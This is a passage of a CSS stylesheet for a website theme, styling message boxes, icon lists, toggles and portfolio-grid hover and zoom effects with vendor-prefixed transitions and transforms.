.b_message.with_icon .b_message_icon_holder {
  padding: 0 27px 0 0;
  width: 1px;
}
.b_message.with_icon .b_message_icon {
  display: table;
  height: 100%;
}
.b_message.with_icon .b_message_icon_inner {
  display: table-cell;
  height: 100%;
  vertical-align: middle;
}
.b_message.with_icon > i {
  line-height: 1em;
}
.b_message.with_icon img {
  float: left;
}
.b_message a.close {
  position: absolute;
  top: -19px;
  right: -23px;
  line-height: 13px;
  color: #fff;
}
.b_message a.close i {
  width: 14px;
  height: 14px;
  display: inline-block;
  background-repeat: no-repeat;
  background-position: center;
}
.b_message.uppercase .message_text {
  text-transform: uppercase;
}
.b_message .message_text {
  display: table;
  height: 100%;
  font-weight: 700;
  font-size: 18px;
  letter-spacing: 1px;
}
.b_message .message_text_holder {
  padding: 0 20px 0 0;
}
.b_message .message_text_inner {
  display: table-cell;
  height: 100%;
  vertical-align: middle;
}
.b_message .message_text_inner p {
  margin-bottom: 0 !important;
}
.b_message.with_icon .message_text_holder {
  padding: 0 20px 0 0;
}
.b_message.uppercase .message_text_inner * {
  text-transform: uppercase;
}
.b_icon_list .rdy-icon {
  margin-right: 6px !important;
}
.b_icon_list p {
  font-size: 15px;
  line-height: 35px;
  font-weight: 400;
  margin: 0px;
  padding: 0 0 0 38px;
  position: relative;
  color: #303030;
}
.b_icon_list i {
  color: #000;
  font-size: 18px;
  line-height: 35px;
  height: 35px;
  width: 35px;
  text-align: center;
  -webkit-border-radius: 2em;
  border-radius: 2em;
}
.b_icon_list i.transparent {
  background: transparent;
  border: 0;
  color: #ababab;
}
.vc_toggle_size_md.vc_toggle_default .vc_toggle_icon {
  display: inline-block;
  width: 12px;
  margin-left: 5px;
  height: 2px;
}
.vc_toggle_size_md.vc_toggle_simple .vc_toggle_title .vc_toggle_icon,
.vc_toggle_size_md.vc_toggle_round .vc_toggle_title .vc_toggle_icon,
.vc_toggle_size_md.vc_toggle_rounded .vc_toggle_title .vc_toggle_icon,
.vc_toggle_size_md.vc_toggle_square .vc_toggle_title .vc_toggle_icon,
.vc_toggle_size_md.vc_toggle_default .vc_toggle_title .vc_toggle_icon,
.vc_toggle_size_md.vc_toggle_simple .vc_toggle_content .vc_toggle_icon,
.vc_toggle_size_md.vc_toggle_round .vc_toggle_content .vc_toggle_icon,
.vc_toggle_size_md.vc_toggle_rounded .vc_toggle_content .vc_toggle_icon,
.vc_toggle_size_md.vc_toggle_square .vc_toggle_content .vc_toggle_icon,
.vc_toggle_size_md.vc_toggle_default .vc_toggle_content .vc_toggle_icon {
  left: auto;
  right: 0;
}
.vc_toggle_size_md.vc_toggle_default .vc_toggle_title,
.vc_toggle_size_md.vc_toggle_default .vc_toggle_content {
  padding-left: 0 !important;
}
.vc_toggle_size_md.vc_toggle_default .vc_toggle_icon::before {
  height: 12px;
  width: 2px;
}
.vc_toggle.vc_toggle_default .vc_toggle_icon::before {
  height: 12px;
  width: 2px;
}
.vc_toggle_size_md .vc_toggle_icon::before {
  height: 2px;
  width: 12px;
}
.vc_toggle_default .vc_toggle_icon,
.vc_toggle_default .vc_toggle_icon::before,
.vc_toggle_default .vc_toggle_icon::after {
  border: 0 !important;
  background: #000;
  -webkit-border-radius: 2px;
  border-radius: 2px;
}
.vc_toggle_size_md.vc_toggle_default .vc_toggle_icon::after {
  width: 12px;
  height: 2px;
}
.vc_toggle.vc_toggle_default .vc_toggle_icon::after {
  width: 12px;
  height: 2px;
}
.vc_toggle_size_md .vc_toggle_icon::after {
  height: 12px;
  width: 2px;
}
.vc_toggle_default .vc_toggle_icon::before,
.vc_toggle_default .vc_toggle_icon::after {
  content: '';
  display: block;
  left: 50%;
  position: absolute;
  top: 50%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  background: #000;
  -webkit-transition: opacity 0.5s;
  -moz-transition: opacity 0.5s;
  -o-transition: opacity 0.5s;
  -ms-transition: opacity 0.5s;
  transition: opacity 0.5s;
}
.vc_toggle_default.vc_toggle_active .vc_toggle_icon::before,
.vc_toggle_default.vc_toggle_active .vc_toggle_icon::after {
  visibility: visible;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.counter.animated.pulse {
  -webkit-animation-duration: 0.2s !important;
  -moz-animation-duration: 0.2s !important;
  -o-animation-duration: 0.2s !important;
  -ms-animation-duration: 0.2s !important;
  animation-duration: 0.2s !important;
}
.rdy_portfolio_container:not(.rdy_portfolio_list) {
  overflow: hidden;
}
.rdy-portfolio-container[data-items-animation] .grid-item > .hentry {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.rdy-portfolio-container.title-shadow1 .title_wrap h2 {
  text-shadow: 0 2px 10px rgba(0,0,0,0.3);
}
.rdy-portfolio-container.title-shadow2 .title_wrap h2 {
  text-shadow: 0 3px 15px rgba(0,0,0,0.35);
}
.rdy-portfolio-container.title-shadow3 .title_wrap h2 {
  text-shadow: 0 6px 25px rgba(0,0,0,0.3);
}
.rdy-portfolio-container.active-border .grid-item figure .picture:before {
  content: '';
  display: block;
  border-width: 0;
  border-style: solid;
  position: absolute;
  z-index: 4;
  top: -1px;
  left: -1px;
  right: -1px;
  bottom: -1px;
}
.rdy-portfolio-container.active-border.active-border-fade .grid-item figure .picture:before {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.rdy-portfolio-container.active-border.active-border-fade .grid-item figure:hover .picture:before {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.rdy-portfolio-container.active-border .grid-item .picture:before {
  -webkit-transition: border-width 0.25s, opacity 0.45s;
  -moz-transition: border-width 0.25s, opacity 0.45s;
  -o-transition: border-width 0.25s, opacity 0.45s;
  -ms-transition: border-width 0.25s, opacity 0.45s;
  transition: border-width 0.25s, opacity 0.45s;
}
.rdy-portfolio-container.active-border .grid-item figure:hover .picture:before {
  -webkit-transition: border-width 0.35s, opacity 0.45s;
  -moz-transition: border-width 0.35s, opacity 0.45s;
  -o-transition: border-width 0.35s, opacity 0.45s;
  -ms-transition: border-width 0.35s, opacity 0.45s;
  transition: border-width 0.35s, opacity 0.45s;
}
.rdy-portfolio-container h2,
.rdy-portfolio-container .description {
  line-height: 100%;
}
.rdy-portfolio-container .description {
  margin-top: 8px;
}
.rdy-portfolio-container.hover-10 .figcaption,
.rdy-portfolio-container.hover-11 .figcaption {
  z-index: 2;
  padding-top: 24px;
  padding-bottom: 27px;
}
.rdy-portfolio-container.hover-10 .description,
.rdy-portfolio-container.hover-11 .description {
  margin-top: 14px;
}
.rdy-portfolio-container.hover-10 h2,
.rdy-portfolio-container.hover-11 h2,
.rdy-portfolio-container.hover-10 .description,
.rdy-portfolio-container.hover-11 .description {
  line-height: 100%;
}
.rdy-portfolio-container.hover-10 .figcaption_wrap,
.rdy-portfolio-container.hover-11 .figcaption_wrap {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
}
.rdy-portfolio-container.hover-10 .figcaption_wrap .figcaption,
.rdy-portfolio-container.hover-11 .figcaption_wrap .figcaption {
  position: absolute;
  cursor: default;
}
.rdy-portfolio-container.hover-1 .grid-item .picture a,
.rdy-portfolio-container.hover-1 .grid-item .picture .img {
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  -ms-transition: all 0.4s;
  transition: all 0.4s;
}
.rdy-portfolio-container.hover-1 .grid-item .picture img,
.rdy-portfolio-container.hover-1 .grid-item .picture .img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  -ms-transition: all 0.4s;
  transition: all 0.4s;
}
.rdy-portfolio-container.hover-1 .grid-item .figcaption {
  width: 100%;
  height: 100%;
  top: 0;
  position: absolute;
  text-align: center;
  -webkit-transform: scale(1.3);
  -moz-transform: scale(1.3);
  -o-transform: scale(1.3);
  -ms-transform: scale(1.3);
  transform: scale(1.3);
  -webkit-transition: -webkit-transform 0.4s;
  -moz-transition: -moz-transform 0.4s;
  -o-transition: -o-transform 0.4s;
  -ms-transition: -ms-transform 0.4s;
  transition: transform 0.4s;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  padding: 0 20px;
}
.rdy-portfolio-container.hover-1 .grid-item .figcaption .col-table {
  width: 100%;
  height: 100%;
}
.rdy-portfolio-container.hover-1 .grid-item figure:hover .picture img,
.rdy-portfolio-container.hover-1 .grid-item figure:hover .picture .img {
  -webkit-transform: scale(1.05);
  -moz-transform: scale(1.05);
  -o-transform: scale(1.05);
  -ms-transform: scale(1.05);
  transform: scale(1.05);
}
.rdy-portfolio-container.hover-1 .grid-item figure:hover .figcaption {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.rdy-portfolio-container.hover-1 .grid-item figure:hover .overlay {
  opacity: 0.3;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
  filter: alpha(opacity=30);
}
.rdy-portfolio-container.hover-1.no-gutter .grid-item .picture img,
.rdy-portfolio-container.hover-1.no-gutter .grid-item .picture .img {
  -webkit-transform: scale(1.01);
  -moz-transform: scale(1.01);
  -o-transform: scale(1.01);
  -ms-transform: scale(1.01);
  transform: scale(1.01);
}
.rdy-portfolio-container.hover-2 .grid-item .picture a,
.rdy-portfolio-container.hover-2 .grid-item .picture .img {
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  -ms-transition: all 0.4s;
  transition: all 0.4s;
}
.rdy-portfolio-container.hover-2 .grid-item .figcaption {
  width: 100%;
  height: 100%;
  top: 0;
  position: absolute;
  text-align: center;
  -webkit-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  -ms-transition: opacity 0.4s;
  transition: opacity 0.4s;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  padding: 0 20px;
}
.rdy-portfolio-container.hover-2 .grid-item .figcaption .col-table {
  width: 100%;
  height: 100%;
}
.rdy-portfolio-container.hover-2 .grid-item figure:hover .figcaption {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.rdy-portfolio-container.hover-2 .grid-item figure:hover .overlay {
  opacity: 0.1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=10)";
  filter: alpha(opacity=10);
}
.rdy-portfolio-container.hover-3 .grid-item .picture a {
  position: relative;
}
.rdy-portfolio-container.hover-3 .grid-item .picture a,
.rdy-portfolio-container.hover-3 .grid-item .picture .img {
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  -ms-transition: all 0.4s;
  transition: all 0.4s;
}
.rdy-portfolio-container.hover-3 .grid-item .figcaption {
  width: 100%;
  height: 100%;
  top: 0;
  position: absolute;
  text-align: left;
  -webkit-transition: opacity 0.9s;
  -moz-transition: opacity 0.9s;
  -o-transition: opacity 0.9s;
  -ms-transition: opacity 0.9s;
  transition: opacity 0.9s;
  padding: 0 40px 40px 40px;
}
.rdy-portfolio-container.hover-3 .grid-item .figcaption .col-table {
  width: 100%;
  height: 100%;
}
.rdy-portfolio-container.hover-3 .grid-item .figcaption .col-td {
  vertical-align: bottom;
}
.rdy-portfolio-container.hover-3 .grid-item .figcaption h2,
.rdy-portfolio-container.hover-3 .grid-item .figcaption p {
  line-height: 100% !important;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transform: translate(-40px, 0px);
  -moz-transform: translate(-40px, 0px);
  -o-transform: translate(-40px, 0px);
  -ms-transform: translate(-40px, 0px);
  transform: translate(-40px, 0px);
}
.rdy-portfolio-container.hover-3 .grid-item .figcaption p {
  -webkit-transition-delay: 0.2s;
  -moz-transition-delay: 0.2s;
  -o-transition-delay: 0.2s;
  -ms-transition-delay: 0.2s;
  transition-delay: 0.2s;
}
.rdy-portfolio-container.hover-3 .grid-item figure:hover .figcaption h2,
.rdy-portfolio-container.hover-3 .grid-item figure:hover .figcaption p {
  opacity: 1;
  -ms-filter: none;
  filter: none;
  -webkit-transform: translate(0px, 0px);
  -moz-transform: translate(0px, 0px);
  -o-transform: translate(0px, 0px);
  -ms-transform: translate(0px, 0px);
  transform: translate(0px, 0px);
}
.rdy-portfolio-container.hover-3 .grid-item figure:hover .overlay {
  opacity: 0.3;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
  filter: alpha(opacity=30);
}
.rdy-portfolio-container.hover-4 .grid-item .picture a {
  position: relative;
}
.rdy-portfolio-container.hover-4 .grid-item .picture a,
.rdy-portfolio-container.hover-4 .grid-item .picture .img {
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  -ms-transition: all 0.4s;
  transition: all 0.4s;
}
.rdy-portfolio-container.hover-4 .grid-item .picture img,
.rdy-portfolio-container.hover-4 .grid-item .picture .img {
  -webkit-transform: scale(1.08);
  -moz-transform: scale(1.08);
  -o-transform: scale(1.08);
  -ms-transform: scale(1.08);
  transform: scale(1.08);
  -webkit-transition: all 0.6s;
  -moz-transition: all 0.6s;
  -o-transition: all 0.6s;
  -ms-transition: all 0.6s;
  transition: all 0.6s;
}
.rdy-portfolio-container.hover-4 .grid-item .figcaption {
  width: 100%;
  height: 100%;
  top: 0;
  position: absolute;
  text-align: left;
  padding: 0 40px 40px 40px;
  z-index: 3;
}
.rdy-portfolio-container.hover-4 .grid-item .figcaption .col-table {
  width: 100%;
  height: 100%;
}
.rdy-portfolio-container.hover-4 .grid-item .figcaption .col-td {
  vertical-align: bottom;
}
.rdy-portfolio-container.hover-4 .grid-item .figcaption h2,
.rdy-portfolio-container.hover-4 .grid-item .figcaption .description {
  top: 100px;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  position: relative;
  -webkit-transition-property: top, opacity;
  -moz-transition-property: top, opacity;
  -o-transition-property: top, opacity;
  -ms-transition-property: top, opacity;
  transition-property: top, opacity;
  -webkit-transition-duration: 0.3s;
  -moz-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
  -ms-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-delay: 0s;
  -moz-transition-delay: 0s;
  -o-transition-delay: 0s;
  -ms-transition-delay: 0s;
  transition-delay: 0s;
}
.rdy-portfolio-container.hover-4 .grid-item figure:before {
  content: '';
  background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.8) 100%);
  background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.8) 100%);
  background: -o-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.8) 100%);
  background: -ms-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.8) 100%);
  background: linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,0.8) 100%);
  width: 100%;
  height: 100%;
  opacity: 1;
  -ms-filter: none;
  filter: none;
  position: absolute;
  top: 200%;
  left: 0;
  z-index: 2;
  -webkit-transition-property: top, opacity;
  -moz-transition-property: top, opacity;
  -o-transition-property: top, opacity;
  -ms-transition-property: top, opacity;
  transition-property: top, opacity;
  -webkit-transition-duration: 0.3s;
  -moz-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
  -ms-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
.rdy-portfolio-container.hover-4 .grid-item figure:hover .picture img,
.rdy-portfolio-container.hover-4 .grid-item figure:hover .picture .img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.rdy-portfolio-container.hover-4 .grid-item figure:hover:before {
  top: 70%;
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.rdy-portfolio-container.hover-4 .grid-item figure:hover .overlay {
  opacity: 0.9;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
  filter: alpha(opacity=90);
}
.rdy-portfolio-container.hover-4 .grid-item figure:hover h2,
.rdy-portfolio-container.hover-4 .grid-item figure:hover .description {
  opacity: 1;
  -ms-filter: none;
  filter: none;
  top: 0;
}
.rdy-portfolio-container.hover-4 .grid-item figure:hover h2 {
  -webkit-transition-delay: 0.15s;
  -moz-transition-delay: 0.15s;
  -o-transition-delay: 0.15s;
  -ms-transition-delay: 0.15s;
  transition-delay: 0.15s;
}
.rdy-portfolio-container.hover-4 .grid-item figure:hover .description {
  -webkit-transition-delay: 0.25s;
  -moz-transition-delay: 0.25s;
  -o-transition-delay: 0.25s;
  -ms-transition-delay: 0.25s;
  transition-delay: 0.25s;
}
.rdy-portfolio-container.hover-5 .grid-item .picture a,
.rdy-portfolio-container.hover-5 .grid-item .picture .img {
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  -ms-transition: all 0.4s;
  transition: all 0.4s;
}
.rdy-portfolio-container.hover-5 .grid-item .figcaption {
  width: 100%;
  height: 100%;
  top: 0;
  position: absolute;
  text-align: left;
  vertical-align: top;
  -webkit-transition: -webkit-transform 0.4s;
  -moz-transition: -moz-transform 0.4s;
  -o-transition: -o-transform 0.4s;
  -ms-transition: -ms-transform 0.4s;
  transition: transform 0.4s;
  opacity: 1;
  -ms-filter: none;
  filter: none;
  padding: 30px 30px;
}
.rdy-portfolio-container.hover-5 .grid-item figure:hover .overlay {
  opacity: 0.3;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
  filter: alpha(opacity=30);
}
.rdy-portfolio-container.hover-6 .grid-item .label {
  width: 100%;
  height: 100%;
  top: 0;
  position: absolute;
  padding: 10px;
}
.rdy-portfolio-container.hover-6 .grid-item .label:hover .figcaption {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  opacity: 1;
  -ms-filter: none;
  filter: none;
  filter: alpha(opacity=100);
  color: inherit;
}
.rdy-portfolio-container.hover-6 .grid-item .label:hover .figcaption h2 {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  opacity: 1;
  -ms-filter: none;
  filter: none;
  filter: alpha(opacity=100);
}
.rdy-portfolio-container.hover-6 .grid-item .label:hover .label_fill {
  height: 100% !important;
  opacity: 1;
  -ms-filter: none;
  filter: none;
  filter: alpha(opacity=100);
}
.rdy-portfolio-container.hover-6 .grid-item .label .figcaption {
  position: relative;
  width: 100%;
  height: 100%;
  padding: 20% 15% 0 10%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition-property: opacity, color, -webkit-transform;
  -moz-transition-property: opacity, color, -moz-transform;
  -o-transition-property: opacity, color, -o-transform;
  -ms-transition-property: opacity, color, -ms-transform;
  transition-property: opacity, color, transform;
  -webkit-transition-duration: 0.6s;
  -moz-transition-duration: 0.6s;
  -o-transition-duration: 0.6s;
  -ms-transition-duration: 0.6s;
  transition-duration: 0.6s;
  -webkit-transition-timing-function: cubic-bezier(0.535, 0, 0.21, 1);
  -moz-transition-timing-function: cubic-bezier(0.535, 0, 0.21, 1);
  -o-transition-timing-function: cubic-bezier(0.535, 0, 0.21, 1);
  -ms-transition-timing-function: cubic-bezier(0.535, 0, 0.21, 1);
  transition-timing-function: cubic-bezier(0.535, 0, 0.21, 1);
  text-align: left;
  -webkit-transform: translateY(-10%);
  -moz-transform: translateY(-10%);
  -o-transform: translateY(-10%);
  -ms-transform: translateY(-10%);
  transform: translateY(-10%);
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  filter: alpha(opacity=0);
}
.rdy-portfolio-container.hover-6 .grid-item .label .figcaption h2 {
  -webkit-transform: translateY(-60%);
  -moz-transform: translateY(-60%);
  -o-transform: translateY(-60%);
  -ms-transform: translateY(-60%);
  transform: translateY(-60%);
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  filter: alpha(opacity=0);
  -webkit-transition-property: opacity, -webkit-transform;
  -moz-transition-property: opacity, -moz-transform;
  -o-transition-property: opacity, -o-transform;
  -ms-transition-property: opacity, -ms-transform;
  transition-property: opacity, transform;
  -webkit-transition-duration: 0.6s;
  -moz-transition-duration: 0.6s;
  -o-transition-duration: 0.6s;
  -ms-transition-duration: 0.6s;
  transition-duration: 0.6s;
  -webkit-transition-timing-function: cubic-bezier(0.535, 0, 0.21, 1);
  -moz-transition-timing-function: cubic-bezier(0.535, 0, 0.21, 1);
  -o-transition-timing-function: cubic-bezier(0.535, 0, 0.21, 1);
  -ms-transition-timing-function: cubic-bezier(0.535, 0, 0.21, 1);
  transition-timing-function: cubic-bezier(0.535, 0, 0.21, 1);
}
.rdy-portfolio-container.hover-6 .grid-item .label .label_body {
  position: relative;
  width: 100%;
  height: 100%;
}
.rdy-portfolio-container.hover-6 .grid-item .label .label_fill {
  background: #fff;
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 0;
  -webkit-transition-property: height;
  -moz-transition-property: height;
  -o-transition-property: height;
  -ms-transition-property: height;
  transition-property: height;
  -webkit-transition-duration: 0.4s;
  -moz-transition-duration: 0.4s;
  -o-transition-duration: 0.4s;
  -ms-transition-duration: 0.4s;
  transition-duration: 0.4s;
  -webkit-transition-timing-function: cubic-bezier(0.535, 0, 0.21, 1);
  -moz-transition-timing-function: cubic-bezier(0.535, 0, 0.21, 1);
  -o-transition-timing-function: cubic-bezier(0.535, 0, 0.21, 1);
  -ms-transition-timing-function: cubic-bezier(0.535, 0, 0.21, 1);
  transition-timing-function: cubic-bezier(0.535, 0, 0.21, 1);
}
.rdy-portfolio-container.hover-10 .grid-item .picture a {
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.rdy-portfolio-container.hover-10 .grid-item .figcaption {
  position: relative;
  text-align: left;
}
.rdy-portfolio-container.hover-10 .grid-item figure:hover .overlay {
  opacity: 0.6;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
  filter: alpha(opacity=60);
}
.rdy-portfolio-container.hover-11 .grid-item .picture img,
.rdy-portfolio-container.hover-11 .grid-item .picture .img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 4s cubic-bezier(0.19, 1, 0.22, 1) 0ms;
  -moz-transition: all 4s cubic-bezier(0.19, 1, 0.22, 1) 0ms;
  -o-transition: all 4s cubic-bezier(0.19, 1, 0.22, 1) 0ms;
  -ms-transition: all 4s cubic-bezier(0.19, 1, 0.22, 1) 0ms;
  transition: all 4s cubic-bezier(0.19, 1, 0.22, 1) 0ms;
}
.rdy-portfolio-container.hover-11 .grid-item .figcaption {
  position: relative;
  text-align: left;
}
.rdy-portfolio-container.hover-11 .grid-item figure:hover .picture img,
.rdy-portfolio-container.hover-11 .grid-item figure:hover .picture .img {
  -webkit-transform: scale(1.05);
  -moz-transform: scale(1.05);
  -o-transform: scale(1.05);
  -ms-transform: scale(1.05);
  transform: scale(1.05);
}
.rdy-portfolio-container.hover-11 .grid-item figure:hover .overlay {
  opacity: 0.6;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
  filter: alpha(opacity=60);
}
.rdy-portfolio-container.type-height .grid-item .picture .img {
  background-repeat: no-repeat;
  background-position: 50% 50%;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
}
.rdy-portfolio-container.type-height .grid-item .figcaption {
  width: 100%;
  height: 100%;
  top: 0;
  position: absolute;
  text-align: left;
  vertical-align: top;
  padding: 40px;
}
.rdy-portfolio-container.type-height .grid-item .figcaption .title_wrap {
  display: inline-block;
  opacity: 1;
  -ms-filter: none;
  filter: none;
  -webkit-transition: -webkit-transform 0.3s ease-in-out, opacity 0.3s ease-in-out;
  -moz-transition: -moz-transform 0.3s ease-in-out, opacity 0.3s ease-in-out;
  -o-transition: -o-transform 0.3s ease-in-out, opacity 0.3s ease-in-out;
  -ms-transition: -ms-transform 0.3s ease-in-out, opacity 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out;
}
.rdy-portfolio-container.type-height .grid-item .description {
  margin-bottom: 0;
}
.rdy-portfolio-container.type-height .grid-item .col-table {
  height: 100%;
}
.rdy-portfolio-container.type-height .grid-item .col-table .col-td {
  vertical-align: top;
}
.rdy-portfolio-container.type-height .grid-item figure:hover .overlay {
  opacity: 0.3;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
  filter: alpha(opacity=30);
}
.rdy-portfolio-container.type-height.caption-valign-middle .col-table .col-td {
  vertical-align: middle;
}
.rdy-portfolio-container.type-height.caption-valign-bottom .col-table .col-td {
  vertical-align: bottom;
}
.rdy-portfolio-container.type-height.hover-title-zoom_in figure:hover .title_wrap {
  -webkit-transform: scale(1.2) !important;
  -moz-transform: scale(1.2) !important;
  -o-transform: scale(1.2) !important;
  -ms-transform: scale(1.2) !important;
  transform: scale(1.2) !important;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.rdy-portfolio-container.type-height.hover-title-zoom_out figure:hover .title_wrap {
  -webkit-transform: scale(0.7);
  -moz-transform: scale(0.7);
  -o-transform: scale(0.7);
  -ms-transform: scale(0.7);
  transform: scale(0.7);
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.rdy-portfolio-container.type-height.hover-zoom_in .picture a,
.rdy-portfolio-container.type-height.hover-zoom_in .picture .img {
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  -ms-transition: all 0.4s;
  transition: all 0.4s;
}
.rdy-portfolio-container.type-height.hover-zoom_in .picture img,
.rdy-portfolio-container.type-height.hover-zoom_in .picture .img {
  -webkit-transform: scale(1.01);
  -moz-transform: scale(1.01);
  -o-transform: scale(1.01);
  -ms-transform: scale(1.01);
  transform: scale(1.01);
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  -ms-transition: all 0.4s;
  transition: all 0.4s;
}
.rdy-portfolio-container.type-height.hover-zoom_in figure:hover .picture img,
.rdy-portfolio-container.type-height.hover-zoom_in figure:hover .picture .img {
  -webkit-transform: scale(1.05);
  -moz-transform: scale(1.05);
  -o-transform: scale(1.05);
  -ms-transform: scale(1.05);
  transform: scale(1.05);
}
.rdy-portfolio-container.type-height.hover-zoom_in figure:hover .figcaption {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.rdy-portfolio-container.type-height.hover-zoom_out .grid-item .picture a,
.rdy-portfolio-container.type-height.hover-zoom_out .grid-item .picture .img {
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  -ms-transition: all 0.4s;
  transition: all 0.4s;
}
.rdy-portfolio-container.type-height.hover-zoom_out .grid-item .picture img,
.rdy-portfolio-container.type-height.hover-zoom_out .grid-item .picture .img {
  -webkit-transform: scale(1.08);
  -moz-transform: scale(1.08);
  -o-transform: scale(1.08);
  -ms-transform: scale(1.08);
  transform: scale(1.08);
  -webkit-transition: all 0.6s;
  -moz-transition: all 0.6s;
  -o-transition: all 0.6s;
  -ms-transition: all 0.6s;
  transition: all 0.6s;
}
.rdy-portfolio-container.type-height.hover-zoom_out .grid-item figure:hover .picture img,
.rdy-portfolio-container.type-height.hover-zoom_out .grid-item figure:hover .picture .img {
  -webkit-transform: scale(1.01);
  -moz-transform: scale(1.01);
  -o-transform: scale(1.01);
  -ms-transform: scale(1.01);
  transform: scale(1.01);
}
.rdy-portfolio-container.type-height.hover-zoom_in.hover-speed-slow figure:hover .picture .img,
.rdy-portfolio-container.type-height.hover-title-zoom_in.hover-speed-slow figure:hover .picture .img {
  -webkit-transform: scale(1.2) !important;
  -moz-transform: scale(1.2) !important;
  -o-transform: scale(1.2) !important;
  -ms-transform: scale(1.2) !important;
  transform: scale(1.2) !important;
}
.rdy-portfolio-container.type-height.hover-zoom_in.hover-speed-slow .picture .img,
.rdy-portfolio-container.type-height.hover-title-zoom_in.hover-speed-slow .picture .img {
  -webkit-transition: -webkit-transform 7500ms ease-out 0ms;
  -moz-transition: -moz-transform 7500ms ease-out 0ms;
  -o-transition: -o-transform 7500ms ease-out 0ms;
